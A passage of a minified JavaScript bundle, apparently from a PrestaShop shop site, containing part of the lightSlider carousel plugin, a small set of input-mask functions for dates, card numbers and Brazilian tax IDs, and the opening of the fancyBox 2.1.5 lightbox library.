var sc=scene-$el.find('.clone.left').length;var $pager=$slide.parent().find('.lSPager');if(settings.mode==='slide'&&settings.loop===!0){if(sc>=$pager.children().length){sc=0}else if(sc<0){sc=$pager.children().length}}
var thumbSlide=sc*((thumbWidth+settings.thumbMargin))-(position);if((thumbSlide+elSize)>pagerWidth){thumbSlide=pagerWidth-elSize-settings.thumbMargin}
if(thumbSlide<0){thumbSlide=0}
this.move($pager,thumbSlide)},auto:function(){if(settings.auto){clearInterval(interval);interval=setInterval(function(){$el.goToNextSlide()},settings.pause)}},pauseOnHover:function(){var $this=this;if(settings.auto&&settings.pauseOnHover){$slide.on('mouseenter',function(){$(this).addClass('ls-hover');$el.pause();settings.auto=!0});$slide.on('mouseleave',function(){$(this).removeClass('ls-hover');if(!$slide.find('.lightSlider').hasClass('lsGrabbing')){$this.auto()}})}},touchMove:function(endCoords,startCoords){$slide.css('transition-duration','0ms');if(settings.mode==='slide'){var distance=endCoords-startCoords;var swipeVal=slideValue-distance;if((swipeVal)>=w-elSize-settings.slideMargin){if(settings.freeMove===!1){swipeVal=w-elSize-settings.slideMargin}else{var swipeValT=w-elSize-settings.slideMargin;swipeVal=swipeValT+((swipeVal-swipeValT)/5)}}else if(swipeVal<0){if(settings.freeMove===!1){swipeVal=0}else{swipeVal=swipeVal/5}}
this.move($el,swipeVal)}},touchEnd:function(distance){$slide.css('transition-duration',settings.speed+'ms');if(settings.mode==='slide'){var mxVal=!1;var _next=!0;slideValue=slideValue-distance;if((slideValue)>w-elSize-settings.slideMargin){slideValue=w-elSize-settings.slideMargin;if(settings.autoWidth===!1){mxVal=!0}}else if(slideValue<0){slideValue=0}
var gC=function(next){var ad=0;if(!mxVal){if(next){ad=1}}
if(!settings.autoWidth){var num=slideValue/((slideWidth+settings.slideMargin)*settings.slideMove);scene=parseInt(num)+ad;if(slideValue>=(w-elSize-settings.slideMargin)){if(num%1!==0){scene++}}}else{var tW=0;for(var i=0;i<$children.length;i++){tW+=(parseInt($children.eq(i).width())+settings.slideMargin);scene=i+ad;if(tW>=slideValue){break}}}};if(distance>=settings.swipeThreshold){gC(!1);_next=!1}else if(distance<=-settings.swipeThreshold){gC(!0);_next=!1}
$el.mode(_next);this.slideThumb()}else{if(distance>=settings.swipeThreshold){$el.goToPrevSlide()}else if(distance<=-settings.swipeThreshold){$el.goToNextSlide()}}},enableDrag:function(){var $this=this;if(!isTouch){var startCoords=0,endCoords=0,isDraging=!1;$slide.find('.lightSlider').addClass('lsGrab');$slide.on('mousedown',function(e){if(w<elSize){if(w!==0){return!1}}
if($(e.target).attr('class')!==('lSPrev')&&$(e.target).attr('class')!==('lSNext')){startCoords=(settings.vertical===!0)?e.pageY:e.pageX;isDraging=!0;if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
$slide.scrollLeft+=1;$slide.scrollLeft-=1;$slide.find('.lightSlider').removeClass('lsGrab').addClass('lsGrabbing');clearInterval(interval)}});$(window).on('mousemove',function(e){if(isDraging){endCoords=(settings.vertical===!0)?e.pageY:e.pageX;$this.touchMove(endCoords,startCoords)}});$(window).on('mouseup',function(e){if(isDraging){$slide.find('.lightSlider').removeClass('lsGrabbing').addClass('lsGrab');isDraging=!1;endCoords=(settings.vertical===!0)?e.pageY:e.pageX;var distance=endCoords-startCoords;if(Math.abs(distance)>=settings.swipeThreshold){$(window).on('click.ls',function(e){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
e.stopImmediatePropagation();e.stopPropagation();$(window).off('click.ls')})}
$this.touchEnd(distance)}})}},enableTouch:function(){var $this=this;if(isTouch){var startCoords={},endCoords={};$slide.on('touchstart',function(e){endCoords=e.originalEvent.targetTouches[0];startCoords.pageX=e.originalEvent.targetTouches[0].pageX;startCoords.pageY=e.originalEvent.targetTouches[0].pageY;clearInterval(interval)});$slide.on('touchmove',function(e){if(w<elSize){if(w!==0){return!1}}
var orig=e.originalEvent;endCoords=orig.targetTouches[0];var xMovement=Math.abs(endCoords.pageX-startCoords.pageX);var yMovement=Math.abs(endCoords.pageY-startCoords.pageY);if(settings.vertical===!0){if((yMovement*3)>xMovement){e.preventDefault()}
$this.touchMove(endCoords.pageY,startCoords.pageY)}else{if((xMovement*3)>yMovement){e.preventDefault()}
$this.touchMove(endCoords.pageX,startCoords.pageX)}});$slide.on('touchend',function(){if(w<elSize){if(w!==0){return!1}}
var distance;if(settings.vertical===!0){distance=endCoords.pageY-startCoords.pageY}else{distance=endCoords.pageX-startCoords.pageX}
$this.touchEnd(distance)})}},build:function(){var $this=this;$this.initialStyle();if(this.doCss()){if(settings.enableTouch===!0){$this.enableTouch()}
if(settings.enableDrag===!0){$this.enableDrag()}}
$(window).on('focus',function(){$this.auto()});$(window).on('blur',function(){clearInterval(interval)});$this.pager();$this.pauseOnHover();$this.controls();$this.keyPress()}};plugin.build();refresh.init=function(){refresh.chbreakpoint();if(settings.vertical===!0){if(settings.item>1){elSize=settings.verticalHeight}else{elSize=$children.outerHeight()}
$slide.css('height',elSize+'px')}else{elSize=$slide.outerWidth()}
if(settings.loop===!0&&settings.mode==='slide'){refresh.clone()}
refresh.calL();if(settings.mode==='slide'){$el.removeClass('lSSlide')}
if(settings.mode==='slide'){refresh.calSW();refresh.sSW()}
setTimeout(function(){if(settings.mode==='slide'){$el.addClass('lSSlide')}},1000);if(settings.pager){refresh.createPager()}
if(settings.adaptiveHeight===!0&&settings.vertical===!1){$el.css('height',$children.eq(scene).outerHeight(!0))}
if(settings.adaptiveHeight===!1){if(settings.mode==='slide'){if(settings.vertical===!1){plugin.setHeight($el,!1)}else{plugin.auto()}}else{plugin.setHeight($el,!0)}}
if(settings.gallery===!0){plugin.slideThumb()}
if(settings.mode==='slide'){plugin.slide()}
if(settings.autoWidth===!1){if($children.length<=settings.item){$slide.find('.lSAction').hide()}else{$slide.find('.lSAction').show()}}else{if((refresh.calWidth(!1)<elSize)&&(w!==0)){$slide.find('.lSAction').hide()}else{$slide.find('.lSAction').show()}}};$el.goToPrevSlide=function(){if(scene>0){settings.onBeforePrevSlide.call(this,$el,scene);scene--;$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else{if(settings.loop===!0){settings.onBeforePrevSlide.call(this,$el,scene);if(settings.mode==='fade'){var l=(length-1);scene=parseInt(l/settings.slideMove)}
$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else if(settings.slideEndAnimation===!0){$el.addClass('leftEnd');setTimeout(function(){$el.removeClass('leftEnd')},400)}}};$el.goToNextSlide=function(){var nextI=!0;if(settings.mode==='slide'){var _slideValue=plugin.slideValue();nextI=_slideValue<w-elSize-settings.slideMargin}
if(((scene*settings.slideMove)<length-settings.slideMove)&&nextI){settings.onBeforeNextSlide.call(this,$el,scene);scene++;$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else{if(settings.loop===!0){settings.onBeforeNextSlide.call(this,$el,scene);scene=0;$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}}else if(settings.slideEndAnimation===!0){$el.addClass('rightEnd');setTimeout(function(){$el.removeClass('rightEnd')},400)}}};$el.mode=function(_touch){if(settings.adaptiveHeight===!0&&settings.vertical===!1){$el.css('height',$children.eq(scene).outerHeight(!0))}
if(on===!1){if(settings.mode==='slide'){if(plugin.doCss()){$el.addClass('lSSlide');if(settings.speed!==''){$slide.css('transition-duration',settings.speed+'ms')}
if(settings.cssEasing!==''){$slide.css('transition-timing-function',settings.cssEasing)}}}else{if(plugin.doCss()){if(settings.speed!==''){$el.css('transition-duration',settings.speed+'ms')}
if(settings.cssEasing!==''){$el.css('transition-timing-function',settings.cssEasing)}}}}
if(!_touch){settings.onBeforeSlide.call(this,$el,scene)}
if(settings.mode==='slide'){plugin.slide()}else{plugin.fade()}
if(!$slide.hasClass('ls-hover')){plugin.auto()}
setTimeout(function(){if(!_touch){settings.onAfterSlide.call(this,$el,scene)}},settings.speed);on=!0};$el.play=function(){$el.goToNextSlide();settings.auto=!0;plugin.auto()};$el.pause=function(){settings.auto=!1;clearInterval(interval)};$el.refresh=function(){refresh.init()};$el.getCurrentSlideCount=function(){var sc=scene;if(settings.loop){var ln=$slide.find('.lslide').length,cl=$el.find('.clone.left').length;if(scene<=cl-1){sc=ln+(scene-cl)}else if(scene>=(ln+cl)){sc=scene-ln-cl}else{sc=scene-cl}}
return sc+1};$el.getTotalSlideCount=function(){return $slide.find('.lslide').length};$el.goToSlide=function(s){if(settings.loop){scene=(s+$el.find('.clone.left').length-1)}else{scene=s}
$el.mode(!1);if(settings.gallery===!0){plugin.slideThumb()}};$el.destroy=function(){if($el.lightSlider){$el.goToPrevSlide=function(){};$el.goToNextSlide=function(){};$el.mode=function(){};$el.play=function(){};$el.pause=function(){};$el.refresh=function(){};$el.getCurrentSlideCount=function(){};$el.getTotalSlideCount=function(){};$el.goToSlide=function(){};$el.lightSlider=null;refresh={init:function(){}};$el.parent().parent().find('.lSAction, .lSPager').remove();$el.removeClass('lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right').removeAttr('style').unwrap().unwrap();$el.children().removeAttr('style');$children.removeClass('lslide active');$el.find('.clone').remove();$children=null;interval=null;on=!1;scene=0}};setTimeout(function(){settings.onSliderLoad.call(this,$el)},10);$(window).on('resize orientationchange',function(e){setTimeout(function(){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
refresh.init()},200)});return this}}(jQuery));;/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
var vObj,vFun;function maskInput(o,f){vObj=o;vFun=f;setTimeout(execmascara(),1)}
function execmascara(){vObj.value=vFun(vObj.value)}
function mdate(v){v=v.replace(/\D/g,'');v=v.replace(/(\d{2})(\d)/,'$1/$2');v=v.replace(/(\d{2})(\d{2})$/,'$1$2');return v}
function minteger(v){return v.replace(/\D/g,'')}
function mcc(v){v=v.replace(/\D/g,'');v=v.replace(/^(\d{4})(\d)/g,'$1 $2');v=v.replace(/^(\d{4})\s(\d{4})(\d)/g,'$1 $2 $3');v=v.replace(/^(\d{4})\s(\d{4})\s(\d{4})(\d)/g,'$1 $2 $3 $4');return v}
function mcpf(v){v=v.replace(/\D/g,'');v=v.replace(/(\d{3})(\d)/,'$1.$2');v=v.replace(/(\d{3})(\d)/,'$1.$2');v=v.replace(/(\d{3})(\d{1,2})$/,'$1-$2');return v}
function mcnpj(v){v=v.replace(/\D/g,'');v=v.replace(/^(\d{2})(\d)/,'$1.$2');v=v.replace(/^(\d{2})\.(\d{3})(\d)/,'$1.$2.$3');v=v.replace(/\.(\d{3})(\d)/,'.$1/$2');v=v.replace(/(\d{4})(\d)/,'$1-$2');return v};/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var 